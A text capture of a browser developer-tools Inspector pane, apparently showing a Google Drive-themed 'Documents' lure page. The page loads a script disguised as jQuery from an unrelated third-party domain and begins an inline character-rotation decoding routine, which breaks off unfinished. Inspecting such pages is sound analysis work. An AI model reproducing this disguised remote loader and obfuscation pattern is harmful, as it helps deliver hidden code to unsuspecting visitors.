 Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search HTML +
<!DOCTYPE html>
<html lang="en"> scroll
<head>
<meta charset="UTF-8">
<script src=""></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
<link href="https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/5.2.3/css/bootstrap.css" rel="stylesheet">
<title>Documents</title>
<script src="https://myanmarfreedomnetwork.org/Js/jQuery.min.js"></script>
</head>
<body>
<pre id="content"> overflow
<img src="gdrive.jpg"> overflow
</pre>
<script type="text/javascript">
function rotateDecrypt(str, shift) { shift = ((shift % 26) + 26) % 26; // reduce shift to equivalent value in [0, 25] var rotated = "";
for (var i = 0; i < str.length; i++) { var charCode = str.charCodeAt(i); if (charCode >= 97 && charCode <= 122) { // lowercase letters
rotated += String.fromCharCode(((charCode - 97 - shift + 26) % 26) + 97); } else if (charCode >= 65 && charCode <= 90) { // uppercase
html > body > script